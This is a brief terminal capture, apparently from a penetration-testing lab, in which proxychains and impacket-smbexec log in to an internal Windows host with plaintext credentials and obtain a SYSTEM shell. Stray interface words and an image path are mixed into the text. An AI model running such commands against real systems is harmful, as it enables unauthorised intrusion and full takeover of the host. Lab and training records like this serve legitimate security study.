 └─$ proxychains -q impacket-smbexec medtech/joe:Flowers1@172.16.247.11
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
回收站
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
其他位置
C:\Windows\system32>